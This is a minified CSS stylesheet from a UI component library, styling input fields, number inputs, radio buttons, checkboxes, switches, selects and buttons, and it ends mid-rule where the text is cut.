.q-input__clear:hover{color:#37f}.q-input .q-input__show-pwd{cursor:pointer}.q-input .q-input__show-pwd:active,.q-input .q-input__show-pwd:hover{color:#37f}.q-input .q-input__count{height:100%;display:inline-flex;align-items:center;color:#2e6be6;font-size:12px}.q-input .q-input__count .q-input__count-inner{background:#fff;line-height:normal;display:inline-block;padding:0 4px}.q-input:not(.q-input-group):hover>.q-input__inner:not([disabled]){border-color:#37f}.q-input:not(.q-input-group):hover>.q-input__inner:not([disabled])~.q-input__prefix .q-input__icon,.q-input:not(.q-input-group):hover>.q-input__inner:not([disabled])~.q-input__suffix .q-input__icon{color:#37f}.q-input__inner{-webkit-appearance:none;background-color:#fff;background-image:none;border-radius:3px;border:1px solid #ccc;box-sizing:border-box;color:#333;display:inline-block;font-size:inherit;height:32px;line-height:32px;outline:none;padding:0 8px;transition:border-color .2s cubic-bezier(.645,.045,.355,1),box-shadow .3s;width:100%}.q-input__inner:-ms-input-placeholder{color:#999}.q-input__inner::placeholder{color:#999}.q-input__inner:hover{border-color:#37f}.q-input__inner:focus{outline:none;border-color:#295fcc;box-shadow:0 0 0 0 rgba(41,95,204,.2)}.q-input__suffix{position:absolute;height:100%;right:8px;top:0;text-align:center;color:#666;transition:all .3s cubic-bezier(.645,.045,.355,1);pointer-events:none}.q-input__suffix-inner{pointer-events:all}.q-input__prefix{position:absolute;left:8px;top:0}.q-input__icon,.q-input__prefix{height:100%;text-align:center;color:#666;transition:all .3s cubic-bezier(.645,.045,.355,1)}.q-input__icon{line-height:32px;font-size:14px}.q-input__icon:after{content:"";height:100%;width:0;display:inline-block;vertical-align:middle}.q-input__validateIcon{pointer-events:none}.q-input.is-active .q-input__inner{outline:none;border-color:#295fcc}.q-input.is-focus .q-input__inner{box-shadow:0 0 0 0 rgba(41,95,204,.2)}.q-input.is-disabled .q-input__inner{background-color:#f2f2f2;border-color:#e6e6e6;color:#ccc;cursor:not-allowed}.q-input.is-disabled .q-input__inner:-ms-input-placeholder{color:#ccc}.q-input.is-disabled .q-input__inner::placeholder{color:#ccc}.q-input.is-disabled .q-input__icon{cursor:not-allowed;color:#ccc}.q-input.is-exceed .q-input__inner{border-color:#f33}.q-input.is-exceed .q-input__suffix .q-input__count{color:#f33}.q-input--suffix .q-input__inner{padding-right:30px}.q-input--suffix .q-input__inner.is-clear{padding-right:38px}.q-input--prefix .q-input__inner{padding-left:30px}.q-input--medium{font-size:14px}.q-input--medium .q-input__inner{height:40px;line-height:40px}.q-input--medium .q-input__icon{line-height:40px;font-size:16px}.q-input--medium.q-input--suffix .q-input__inner{padding-right:32px}.q-input--medium.q-input--suffix .q-input__inner.is-clear{padding-right:40px}.q-input--medium.q-input--prefix .q-input__inner{padding-left:32px}.q-input--small{font-size:12px}.q-input--small .q-input__inner{height:32px;line-height:32px}.q-input--small .q-input__icon{line-height:32px;font-size:14px}.q-input--small.q-input--suffix .q-input__inner{padding-right:30px}.q-input--small.q-input--suffix .q-input__inner.is-clear{padding-right:38px}.q-input--small.q-input--prefix .q-input__inner{padding-left:30px}.q-input--mini{font-size:12px}.q-input--mini .q-input__inner{height:24px;line-height:24px}.q-input--mini .q-input__icon{line-height:24px;font-size:14px}.q-input--mini.q-input--suffix .q-input__inner{padding-right:30px}.q-input--mini.q-input--suffix .q-input__inner.is-clear{padding-right:38px}.q-input--mini.q-input--prefix .q-input__inner{padding-left:30px}.q-input-group{line-height:normal;display:inline-table;width:100%;border-collapse:separate;border-spacing:0}.q-input-group>.q-input__inner{vertical-align:middle;display:table-cell}.q-input-group__append,.q-input-group__prepend{vertical-align:middle;display:table-cell;position:relative;width:8px;white-space:nowrap}.q-input-group__append:focus,.q-input-group__prepend:focus{outline:none}.q-input-group__append .q-button,.q-input-group__append .q-select,.q-input-group__prepend .q-button,.q-input-group__prepend .q-select{display:inline-block}.q-input-group__append button.q-button,.q-input-group__prepend button.q-button{vertical-align:bottom;transition:background-color .1s,border-color .1s}.q-input-group__append div.q-select .q-input .q-input__inner,.q-input-group__prepend div.q-select .q-input .q-input__inner{background-color:#fff}.q-input-group__append div.q-select:hover .q-input .q-input__inner,.q-input-group__prepend div.q-select:hover .q-input .q-input__inner{z-index:1}.q-input-group__append .q-button,.q-input-group__append .q-input,.q-input-group__prepend .q-button,.q-input-group__prepend .q-input{font-size:inherit}.q-input-group__prepend>:first-child.q-button,.q-input-group__prepend>:first-child .q-input__inner{border-top-left-radius:3px;border-bottom-left-radius:3px}.q-input-group__prepend .q-button,.q-input-group__prepend .q-input__inner{border-right-width:0;border-radius:0}.q-input-group__prepend .q-button:focus,.q-input-group__prepend .q-button:hover,.q-input-group__prepend .q-input:hover .q-input__inner,.q-input-group__prepend .q-input__inner:focus,.q-input-group__prepend .q-input__inner:hover{border-right-width:1px}.q-input-group__append>:last-child.q-button,.q-input-group__append>:last-child .q-input__inner{border-top-right-radius:3px;border-bottom-right-radius:3px}.q-input-group__append .q-input__inner{border-left-width:0;border-radius:0;padding-left:9px}.q-input-group__append .q-input:hover .q-input__inner,.q-input-group__append .q-input__inner:focus,.q-input-group__append .q-input__inner:hover{border-left-width:1px;padding-left:8px}.q-input-group__append .q-button{border-left-width:0;border-radius:0;padding-left:17px}.q-input-group__append .q-button:focus,.q-input-group__append .q-button:hover{border-left-width:1px;padding-left:16px}.q-input-group--prepend>.q-input__inner{border-top-left-radius:0;border-bottom-left-radius:0}.q-input-group--append>.q-input__inner{border-top-right-radius:0;border-bottom-right-radius:0}.q-input__inner::-ms-clear{display:none;width:0;height:0}.q-input-number{position:relative;display:inline-block;width:128px;line-height:30px}.q-input-number .q-input{display:block}.q-input-number .q-input__inner{-webkit-appearance:none;padding:0 40px;text-align:center}.q-input-number__decrease,.q-input-number__increase{position:absolute;z-index:1;top:1px;width:32px;height:auto;text-align:center;background:#f2f2f2;color:#b3b3b3;cursor:pointer;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.q-input-number__decrease:hover,.q-input-number__increase:hover{color:#004ce6}.q-input-number__decrease:hover:not(.is-disabled)~.q-input:not(.is-disabled) .q-input__inner,.q-input-number__increase:hover:not(.is-disabled)~.q-input:not(.is-disabled) .q-input__inner{border-color:#004ce6}.q-input-number__decrease:not(.is-disabled):active,.q-input-number__increase:not(.is-disabled):active{color:#fff;background-color:#295fcc}.q-input-number__decrease:not(.is-disabled):active:not(.is-disabled)~.q-input:not(.is-disabled) .q-input__inner,.q-input-number__increase:not(.is-disabled):active:not(.is-disabled)~.q-input:not(.is-disabled) .q-input__inner{border-color:#295fcc}.q-input-number__decrease.is-disabled,.q-input-number__increase.is-disabled{color:#ccc;background-color:#f2f2f2;cursor:not-allowed}.q-input-number__increase{right:1px;border-radius:0 2px 2px 0;border-left:1px solid #ccc}.q-input-number__decrease{left:1px;border-radius:2px 0 0 2px;border-right:1px solid #ccc}.q-input-number.is-disabled .q-input-number__decrease,.q-input-number.is-disabled .q-input-number__increase{border-color:#e6e6e6;color:#ccc;background-color:#f2f2f2}.q-input-number.is-disabled .q-input-number__decrease:hover,.q-input-number.is-disabled .q-input-number__increase:hover{color:#ccc;cursor:not-allowed}.q-input-number.is-disabled .q-input__inner{border-color:#e6e6e6;background-color:#f2f2f2}.q-input-number--medium{width:144px;line-height:38px}.q-input-number--medium .q-input-number__decrease,.q-input-number--medium .q-input-number__increase{width:40px;font-size:16px}.q-input-number--medium .q-input__inner{padding:0 48px}.q-input-number--small{width:128px;line-height:30px}.q-input-number--small .q-input-number__decrease,.q-input-number--small .q-input-number__increase{width:32px;font-size:14px}.q-input-number--small .q-input__inner{padding:0 40px}.q-input-number--mini{width:96px;line-height:22px}.q-input-number--mini .q-input-number__decrease,.q-input-number--mini .q-input-number__increase{width:24px;font-size:14px}.q-input-number--mini .q-input__inner{padding:0 32px}.q-input-number.is-without-controls .q-input__inner{padding:0 8px}.q-input-number.is-controls-right{width:72px}.q-input-number.is-controls-right .q-input__inner{text-align:left;padding-left:8px;padding-right:32px}.q-input-number.is-controls-right .q-input-number__decrease,.q-input-number.is-controls-right .q-input-number__increase{width:24px;height:50%;box-sizing:border-box;line-height:15px}.q-input-number.is-controls-right .q-input-number__increase{border-radius:0 2px 0 0;border-bottom:1px solid #ccc}.q-input-number.is-controls-right .q-input-number__decrease{right:1px;bottom:1px;top:auto;left:auto;border-right:none;border-left:1px solid #ccc;border-radius:0 0 2px 0}.q-input-number.is-controls-right[class*=medium]{width:88px}.q-input-number.is-controls-right[class*=medium] .q-input__inner{padding-right:40px}.q-input-number.is-controls-right[class*=medium] [class*=decrease],.q-input-number.is-controls-right[class*=medium] [class*=increase]{width:32px;line-height:19px}.q-input-number.is-controls-right[class*=small]{width:72px}.q-input-number.is-controls-right[class*=small] .q-input__inner{padding-right:32px}.q-input-number.is-controls-right[class*=small] [class*=decrease],.q-input-number.is-controls-right[class*=small] [class*=increase]{width:24px;line-height:15px}.q-input-number.is-controls-right[class*=mini]{width:64px}.q-input-number.is-controls-right[class*=mini] .q-input__inner{padding-right:32px}.q-input-number.is-controls-right[class*=mini] [class*=decrease],.q-input-number.is-controls-right[class*=mini] [class*=increase]{width:24px;line-height:11px}.q-input-number.is-controls-right[class*=mini] [class*=q-icon]{transform:scale(.8)}.q-radio{color:#666;font-weight:400;position:relative;cursor:pointer;display:inline-flex;align-items:center;white-space:nowrap;outline:none;font-size:12px;margin-right:8px;height:32px;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.q-radio.is-bordered{padding:0 16px;border-radius:3px;border:1px solid #ccc;box-sizing:border-box;height:32px;line-height:32px}.q-radio.is-bordered.is-checked{border-color:#2e6be6}.q-radio.is-bordered.is-disabled{cursor:not-allowed;border-color:#e6e6e6}.q-radio.is-bordered+.q-radio.is-bordered{margin-left:8px}.q-radio.is-bordered .q-radio__inner{height:12px;width:12px}.q-radio--medium{height:40px}.q-radio--medium.is-bordered{padding:0 16px;height:40px;font-size:14px;line-height:40px}.q-radio--medium.is-bordered .q-radio__label{font-size:14px}.q-radio--medium.is-bordered .q-radio__inner{height:16px;width:16px}.q-radio--small{height:32px}.q-radio--small.is-bordered{padding:0 16px;height:32px;line-height:32px}.q-radio--small.is-bordered .q-radio__label{font-size:12px}.q-radio--small.is-bordered .q-radio__inner{height:12px;width:12px}.q-radio--mini{height:24px}.q-radio--mini.is-bordered{padding:0 16px;height:24px;line-height:24px}.q-radio--mini.is-bordered .q-radio__label{font-size:12px}.q-radio--mini.is-bordered .q-radio__inner{height:12px;width:12px}.q-radio:last-child{margin-right:0}.q-radio__input{white-space:nowrap;cursor:pointer;outline:none;display:inline-flex;position:relative;vertical-align:middle;line-height:1}.q-radio__input.is-disabled .q-radio__inner{background-color:#f2f2f2;border-color:#e6e6e6;cursor:not-allowed}.q-radio__input.is-disabled .q-radio__inner:after{cursor:not-allowed;background-color:#f2f2f2}.q-radio__input.is-disabled .q-radio__inner+.q-radio__label{cursor:not-allowed}.q-radio__input.is-disabled.is-checked .q-radio__inner,.q-radio__input.is-disabled.is-checked .q-radio__inner:hover{background-color:#f2f2f2;border-color:#e6e6e6}.q-radio__input.is-disabled.is-checked .q-radio__inner:after{background-color:#ccc;transform:translate(-50%,-50%) scale(.7)}.q-radio__input.is-disabled+span.q-radio__label{color:#ccc;cursor:not-allowed}.q-radio__input.is-checked .q-radio__inner{border-color:#2e6be6;background-color:#2e6be6}.q-radio__input.is-checked .q-radio__inner:hover{border-color:#37f;background-color:#37f}.q-radio__input.is-checked .q-radio__inner:after{transform:translate(-50%,-50%) scale(.7);background:#fff}.q-radio__input.is-checked+.q-radio__label{color:#666}.q-radio__input.is-focus .q-radio__inner{border-color:#37f}.q-radio__inner{border:1px solid #ccc;border-radius:50%;width:16px;height:16px;background-color:#fff;position:relative;cursor:pointer;display:inline-block;box-sizing:border-box}.q-radio__inner:hover{border-color:#37f}.q-radio__inner:hover,.q-radio__inner:hover:after{background-color:#e6eeff}.q-radio__inner:after{width:8px;height:8px;border-radius:50%;background-color:#fff;content:"";display:table;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(.7);transition:transform .15s ease-in}.q-radio__original{opacity:0;outline:none;position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;margin:0}.q-radio__label{font-size:12px;padding-left:8px}.q-radio-group{display:inline-flex;line-height:1;flex-wrap:wrap}.q-radio-button,.q-radio-button__inner{position:relative;display:inline-block;outline:none}.q-radio-button__inner{line-height:1;white-space:nowrap;vertical-align:middle;background:#fff;border:1px solid #ccc;font-weight:400;border-left:0;color:#666;-webkit-appearance:none;text-align:center;box-sizing:border-box;margin:0;cursor:pointer;transition:all .3s cubic-bezier(.645,.045,.355,1);padding:0 8px;font-size:12px;border-radius:0}.q-radio-button__inner.is-round{padding:0 8px}.q-radio-button__inner:hover{color:#2e6be6;border-color:#37f;box-shadow:-1px 0 0 0 #37f;background-color:#e6eeff}.q-radio-button__inner [class*=q-icon-]+span{margin-left:4px}.q-radio-button:first-child .q-radio-button__inner{border-left:1px solid #ccc;border-radius:3px 0 0 3px;box-shadow:none!important}.q-radio-button:first-child .q-radio-button__inner:hover{border-left-color:#37f}.q-radio-button__orig-radio{opacity:0;outline:none;position:absolute;z-index:-1}.q-radio-button__orig-radio:checked+.q-radio-button__inner{color:#295fcc;background-color:#cdf;border-color:#295fcc;box-shadow:-1px 0 0 0 #295fcc}.q-radio-button__orig-radio:disabled+.q-radio-button__inner{color:#ccc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#e6e6e6;box-shadow:none}.q-radio-button__orig-radio:disabled+.q-radio-button__inner:hover{border-left-color:#e6e6e6}.q-radio-button__orig-radio:disabled:checked+.q-radio-button__inner{background-color:#f2f2f2}.q-radio-button:last-child .q-radio-button__inner{border-radius:0 3px 3px 0}.q-radio-button:first-child:last-child .q-radio-button__inner{border-radius:3px}.q-radio-button .q-radio-button__inner{line-height:30px;padding:0 16px}.q-radio-button--medium .q-radio-button__inner{font-size:14px;line-height:38px}.q-radio-button--mini .q-radio-button__inner{line-height:22px}.q-checkbox{color:#333;font-weight:400;font-size:12px;position:relative;cursor:pointer;display:inline-flex;align-items:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-right:8px;height:32px}.q-checkbox--medium{height:40px}.q-checkbox--small{height:32px}.q-checkbox--mini{height:24px}.q-checkbox.is-bordered{padding:0 16px;border-radius:3px;border:1px solid #ccc;box-sizing:border-box;height:28px;line-height:26px}.q-checkbox.is-bordered.is-checked{border-color:#2e6be6}.q-checkbox.is-bordered.is-disabled{border-color:#e6e6e6;cursor:not-allowed}.q-checkbox.is-bordered+.q-checkbox.is-bordered{margin-left:10px}.q-checkbox.is-bordered.q-checkbox--medium{height:40px;line-height:38px}.q-checkbox.is-bordered.q-checkbox--medium .q-checkbox__label{font-size:14px}.q-checkbox.is-bordered.q-checkbox--medium .q-checkbox__inner{height:16px;width:16px;line-height:16px}.q-checkbox.is-bordered.q-checkbox--medium .q-checkbox__inner:after{height:7px;width:3px;top:1px;left:5px}.q-checkbox.is-bordered.q-checkbox--small{border-radius:2px;height:32px;line-height:30px}.q-checkbox.is-bordered.q-checkbox--small .q-checkbox__label{font-size:12px}.q-checkbox.is-bordered.q-checkbox--small .q-checkbox__inner{height:16px;width:16px;line-height:32px}.q-checkbox.is-bordered.q-checkbox--mini{border-radius:2px;height:24px;line-height:22px}.q-checkbox.is-bordered.q-checkbox--mini .q-checkbox__label{font-size:12px}.q-checkbox.is-bordered.q-checkbox--mini .q-checkbox__inner{line-height:12px;height:12px;width:12px}.q-checkbox.is-bordered.q-checkbox--mini .q-checkbox__inner:after{height:6px;width:2px;left:3px;top:0}.q-checkbox__input{white-space:nowrap;cursor:pointer;outline:none;display:inline-flex;line-height:20px;position:relative}.q-checkbox__input.is-disabled .q-checkbox__inner{background-color:#f2f2f2;border-color:#e6e6e6;cursor:not-allowed}.q-checkbox__input.is-disabled .q-checkbox__inner:after{cursor:not-allowed;border-color:#ccc}.q-checkbox__input.is-disabled .q-checkbox__inner+.q-checkbox__label{cursor:not-allowed}.q-checkbox__input.is-disabled.is-checked .q-checkbox__inner{background-color:#f2f2f2;border-color:#e6e6e6}.q-checkbox__input.is-disabled.is-checked .q-checkbox__inner:after{border-color:#ccc}.q-checkbox__input.is-disabled.is-indeterminate .q-checkbox__inner{background-color:#f2f2f2;border-color:#e6e6e6}.q-checkbox__input.is-disabled.is-indeterminate .q-checkbox__inner:before{background-color:#ccc}.q-checkbox__input.is-disabled+span.q-checkbox__label{color:#ccc;cursor:not-allowed}.q-checkbox__input.is-checked .q-checkbox__inner{background-color:#2e6be6;border-color:#2e6be6}.q-checkbox__input.is-checked .q-checkbox__inner:after{transform:rotate(45deg) scaleY(1)}.q-checkbox__input.is-checked+.q-checkbox__label{color:#666}.q-checkbox__input.is-focus .q-checkbox__inner{border-color:#37f}.q-checkbox__input.is-indeterminate .q-checkbox__inner{background-color:#2e6be6;border-color:#2e6be6}.q-checkbox__input.is-indeterminate .q-checkbox__inner:before{content:"";position:absolute;display:block;background-color:#fff;height:4px;transform:scale(.5);left:0;right:0;top:5px}.q-checkbox__input.is-indeterminate .q-checkbox__inner:after{display:none}.q-checkbox__inner{display:inline-block;position:relative;border:1px solid #ccc;border-radius:3px;box-sizing:border-box;width:16px;height:16px;background-color:#fff;z-index:1;transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46)}.q-checkbox__inner:hover{border-color:#37f;background-color:#e6eeff}.q-checkbox__inner:after{box-sizing:content-box;content:"";position:absolute;border:2px solid #fff;border-left:0;border-top:0;height:7px;width:3px;left:5px;top:1px;transform:rotate(45deg) scaleY(0);transition:transform .15s ease-in .05s;transform-origin:center}.q-checkbox__original{opacity:0;outline:none;position:absolute;margin:0;width:0;height:0;z-index:-1}.q-checkbox__label{display:inline-block;padding-left:8px;line-height:20px;font-size:12px}.q-checkbox:last-of-type{margin-right:0}.q-checkbox-button,.q-checkbox-button__inner{position:relative;display:inline-block}.q-checkbox-button__inner{line-height:1;font-weight:400;white-space:nowrap;vertical-align:middle;cursor:pointer;background:#fff;border:1px solid #ccc;border-left:0;color:#666;-webkit-appearance:none;text-align:center;box-sizing:border-box;outline:none;margin:0;transition:all .3s cubic-bezier(.645,.045,.355,1);-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:0 8px;font-size:12px;border-radius:0}.q-checkbox-button__inner.is-round{padding:0 8px}.q-checkbox-button__inner:hover{color:#2e6be6}.q-checkbox-button__inner [class*=q-icon-]{line-height:.9}.q-checkbox-button__inner [class*=q-icon-]+span{margin-left:5px}.q-checkbox-button__original{opacity:0;outline:none;position:absolute;margin:0;z-index:-1}.q-checkbox-button.is-checked .q-checkbox-button__inner{color:#fff;background-color:#2e6be6;border-color:#2e6be6;box-shadow:-1px 0 0 0 #a3c2ff}.q-checkbox-button.is-checked:first-child .q-checkbox-button__inner{border-left-color:#2e6be6}.q-checkbox-button.is-disabled .q-checkbox-button__inner{color:#ccc;cursor:not-allowed;background-image:none;background-color:#f2f2f2;border-color:#e6e6e6;box-shadow:none}.q-checkbox-button.is-disabled:first-child .q-checkbox-button__inner{border-left-color:#e6e6e6}.q-checkbox-button:first-child .q-checkbox-button__inner{border-left:1px solid #ccc;border-radius:3px 0 0 3px;box-shadow:none!important}.q-checkbox-button.is-focus .q-checkbox-button__inner{border-color:#2e6be6}.q-checkbox-button:last-child .q-checkbox-button__inner{border-radius:0 3px 3px 0}.q-checkbox-button--medium .q-checkbox-button__inner{padding:0 8px;border-radius:0;line-height:40px}.q-checkbox-button--medium .q-checkbox-button__inner.is-round{padding:0 8px}.q-checkbox-button--small .q-checkbox-button__inner{padding:0 8px;font-size:12px;border-radius:0;line-height:32px}.q-checkbox-button--small .q-checkbox-button__inner.is-round{padding:0 8px}.q-checkbox-button--mini .q-checkbox-button__inner{padding:0 8px;font-size:12px;border-radius:0;line-height:24px}.q-checkbox-button--mini .q-checkbox-button__inner.is-round{padding:0 8px}.q-checkbox-group{font-size:0}.q-checkbox-button .q-checkbox-button__inner{line-height:26px;padding:0 16px}.q-checkbox-button--medium .q-checkbox-button__inner{font-size:14px;line-height:34px}.q-checkbox-button--small .q-checkbox-button__inner{line-height:26px}.q-checkbox-button--mini .q-checkbox-button__inner{line-height:22px}.q-switch{display:inline-flex;align-items:center;position:relative;font-size:12px;line-height:24px;height:24px;vertical-align:middle}.q-switch.is-disabled .q-switch__core,.q-switch.is-disabled .q-switch__label{cursor:not-allowed}.q-switch__label{transition:.2s;height:24px;display:inline-block;font-size:12px;font-weight:500;cursor:pointer;vertical-align:middle;color:#666}.q-switch__label.is-active{color:#2e6be6}.q-switch__label--left{margin-right:8px}.q-switch__label--right{margin-left:8px}.q-switch__label *{line-height:1;font-size:12px;display:inline-block}.q-switch__input{position:absolute;width:0;height:0;opacity:0;margin:0}.q-switch__core{margin:0;display:inline-flex;align-items:center;position:relative;height:24px;border:1px solid #ccc;outline:none;border-radius:12px;box-sizing:border-box;background:#c8c8c8;cursor:pointer;transition:border-color .3s,background-color .3s;vertical-align:middle}.q-switch__core .q-switch__button{border-radius:50%;transition:left .3s;background-color:#fff;width:18px;height:18px;display:block;position:absolute;left:2px}.q-switch__core.is-checked .q-switch__button{left:calc(100% - 18px - 2px)}.q-switch__core .q-switch__label{color:#fff}.q-switch__core .q-switch__label--innerOpen{margin-left:6px;margin-right:24px}.q-switch__core .q-switch__label--innerClose{margin-left:24px;margin-right:6px}.q-switch__core .is-show{opacity:1}.q-switch__core .is-hide{opacity:0}.q-switch.is-checked .q-switch__core{border-color:#2e6be6;background-color:#2e6be6}.q-switch.is-checked .q-switch__core:after{left:100%;margin-left:-20px}.q-switch.is-checked .q-switch__core .q-switch__inner{left:50%;margin-left:-18px}.q-switch.is-disabled .q-switch__core{opacity:1;border-color:#f2f2f2;background-color:#f2f2f2}.q-switch.is-disabled .q-switch__core:after{opacity:1}.q-switch.is-disabled.is-checked .q-switch__core{opacity:.5;border-color:#2e6be6;background-color:#2e6be6}.q-switch.is-disabled.is-checked .q-switch__core:after{opacity:.5}.q-switch--wide .q-switch__label.q-switch__label--left span{left:8px}.q-switch--wide .q-switch__label.q-switch__label--right span{right:8px}.q-switch--medium,.q-switch--medium .q-switch__label{height:32px;line-height:32px}.q-switch--medium .q-switch__core{height:32px;line-height:32px;border-radius:16px}.q-switch--medium .q-switch__core.is-no-inner-text{width:64px!important}.q-switch--medium .q-switch__core .q-switch__button{width:24px;height:24px;left:3px}.q-switch--medium .q-switch__core.is-checked .q-switch__button{left:calc(100% - 24px - 3px)}.q-switch--medium .q-switch__core .q-switch__label--innerOpen{margin-left:6px;margin-right:30px}.q-switch--medium .q-switch__core .q-switch__label--innerClose{margin-left:30px;margin-right:6px}.q-switch--medium.q-switch.is-checked .q-switch__core:after{margin-left:-27px}.q-switch--small,.q-switch--small .q-switch__label{height:24px;line-height:24px}.q-switch--small .q-switch__core{height:24px;line-height:24px;border-radius:12px}.q-switch--small .q-switch__core.is-no-inner-text{width:48px!important}.q-switch--small .q-switch__core .q-switch__button{width:18px;height:18px;left:2px}.q-switch--small .q-switch__core.is-checked .q-switch__button{left:calc(100% - 18px - 2px)}.q-switch--small .q-switch__core .q-switch__label--innerOpen{margin-left:6px;margin-right:24px}.q-switch--small .q-switch__core .q-switch__label--innerClose{margin-left:24px;margin-right:6px}.q-switch--small.q-switch.is-checked .q-switch__core:after{margin-left:-20px}.q-switch--mini,.q-switch--mini .q-switch__label{height:16px;line-height:16px}.q-switch--mini .q-switch__core{height:16px;line-height:16px;border-radius:8px}.q-switch--mini .q-switch__core.is-no-inner-text{width:32px!important}.q-switch--mini .q-switch__core .q-switch__button{width:12px;height:12px;left:1px}.q-switch--mini .q-switch__core.is-checked .q-switch__button{left:calc(100% - 12px - 1px)}.q-switch--mini .q-switch__core .q-switch__label--innerOpen{margin-left:6px;margin-right:18px}.q-switch--mini .q-switch__core .q-switch__label--innerClose{margin-left:18px;margin-right:6px}.q-switch--mini.q-switch.is-checked .q-switch__core:after{margin-left:-13px}.q-switch .label-fade-enter,.q-switch .label-fade-leave-active{opacity:0}.q-select{display:inline-block;position:relative}.q-select .q-select__tags>span{display:contents}.q-select .q-input__suffix{height:32px}.q-select .q-input--medium .q-input__suffix{height:40px}.q-select .q-input--small .q-input__suffix{height:32px}.q-select .q-input--mini .q-input__suffix{height:24px}.q-select .q-input:not(.q-input-group):hover>.q-input__inner:not([disabled])~.q-input__suffix .q-input__icon{color:#37f}.q-select:hover .q-input__inner:not([disabled]){border-color:#004ce6}.q-select .q-input__inner{cursor:pointer}.q-select .q-input__inner:focus{border-color:#2e6be6!important;box-shadow:none}.q-select .q-input.is-disabled .q-input__inner{cursor:not-allowed}.q-select .q-input.is-disabled .q-input__inner:hover{border-color:#e6e6e6}.q-select .q-input.is-focus .q-input__inner{border-color:#2e6be6!important;box-shadow:none}.q-select>.q-input{display:block;width:100%}.q-select .q-select__caret{color:#666;transition:transform .3s;transform:rotate(180deg);cursor:pointer}.q-select .q-select__caret.is-reverse{transform:rotate(0deg)}.q-select .q-select__caret.is-show-close{text-align:center;transform:rotate(180deg);border-radius:50%;color:#37f;transition:color .2s cubic-bezier(.645,.045,.355,1)}.q-select .q-select__caret.is-show-close:active{color:#295fcc}.q-select__input{border:none;outline:none;padding:0;margin-left:8px;color:#333;font-size:12px;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:24px;background-color:transparent}.q-select__tags{position:absolute;line-height:normal;white-space:normal;z-index:1;top:50%;transform:translateY(-50%);display:flex;align-items:center;flex-wrap:wrap;cursor:pointer}.q-select__tags-wrapper{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.q-select__tags-plus{display:flex}.q-select .q-overflow-item.hide{height:0;visibility:hidden;position:absolute}.q-select .q-tag{box-sizing:border-box;border-color:transparent;margin:2px 0 2px 4px;background-color:#f2f2f2;cursor:default}.q-select .q-tag__close.q-icon-close{top:0}.q-select .q-tag__close.q-icon-close:hover{background-color:#333}.q-select .q-tag.q-tag--info{background-color:#f2f2f2;border:1px solid #ccc;color:#666}.q-select .q-tag.q-tag--info i{background-color:transparent;color:#666}.q-select .q-tag.q-tag--info i:hover{background-color:transparent;color:#004ce6}.q-button{display:inline-block;line-height:1;height:32px;min-width:auto;vertical-align:middle;white-space:nowrap;cursor:pointer;background:#fff;border:1px solid #ccc;color:#666;-webkit-appearance:none;text-align:center;box-sizing:border-box;outline:none;margin:0;transition:.1s;font-weight:400;padding-top:16px;padding-bottom:16px;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:0 16px;font-size:12px;border-radius:3px}.q-button.is-circle{width:32px}.q-button [class*=" qax-icon-"],.q-button [class^=qax-icon-]{vertical-align:initial}.q-button+.q-button{margin-left:8px}.q-button.is-round{padding:0 16px}.q-button:hover{color:#37f;border-color:#37f;background-color:#e6eeff}.q-button:active,.q-button:focus{color:#295fcc;border-color:#295fcc;background-color:#cdf;outline:none}.q-button::-moz-focus-inner{border:0}.q-button [class*=q-icon-]+span{margin-left:4px}.q-button.is-plain{background-color:#fff}.q-button.is-plain:active{outline:none}.q-button.is-active{color:#346bd9;border-color:#346bd9}.q-button.is-disabled,.q-button.is-disabled:focus,.q-button.is-disabled:hover{color:#ccc;cursor:not-allowed;background-image:none;background-color:#f2f2f2;border-color:#e6e6e6}.q-button.is-disabled.q-button--text{background-color:transparent}.q-button.is-disabled.is-plain,.q-button.is-disabled.is-plain--success,.q-button.is-disabled.is-plain:focus,.q-button.is-disabled.is-plain:hover{background-color:#fff}.q-button.is-loading{position:relative;pointer-events:none}.q-button.is-loading:before{pointer-events:none;content:"";position:absolute;left:-1;top:-1;right:-1;bottom:-1;border-radius:inherit;background-color:#1f2d3d1a}.q-button.is-round{border-radius:24px;padding:8px 16px}.q-button.is-circle{min-width:auto;border-radius:50%;padding:0}.q-button--primary{color:#fff;background-color:#2e6be6;border-color:#2e6be6}.q-button--primary:focus,.q-button--primary:hover{background:#5889eb;border-color:#5889eb;color:#fff}.q-button--primary:active{outline:none}.q-button--primary.is-active,.q-button--primary:active{background:#346bd9;border-color:#346bd9;color:#fff}.q-button--primary.is-disabled,.q-button--primary.is-disabled:active,.q-button--primary.is-disabled:focus,.q-button--primary.is-disabled:hover{background-color:#2e6be6;color:#fff;border-color:#2e6be6;opacity:.5}.q-button--primary.is-plain{color:#2e6be6;background:#eaf0fd;border-color:#abc4f5}.q-button--primary.is-plain:focus,.q-button--primary.is-plain:hover{background:#2e6be6;border-color:#2e6be6;color:#fff}.q-button--primary.is-plain:active{background:#346bd9;border-color:#346bd9;color:#fff;outline:none}.q-button--primary.is-plain.is-disabled,.q-button--primary.is-plain.is-disabled:active,.q-button--primary.is-plain.is-disabled:focus,.q-button--primary.is-plain.is-disabled:hover{color:#82a6f0;background-color:#eaf0fd;border-color:#d5e1fa}.q-button--primary.is-disabled,.q-button--primary.is-disabled:focus,.q-button--primary.is-disabled:hover{opacity:.25}.q-button--primary:hover{background-color:#37f}.q-button--primary:active,.q-button--primary:focus{background-color:#295fcc}.q-button--primary.is-plain{background-color:#fff;border:1px solid 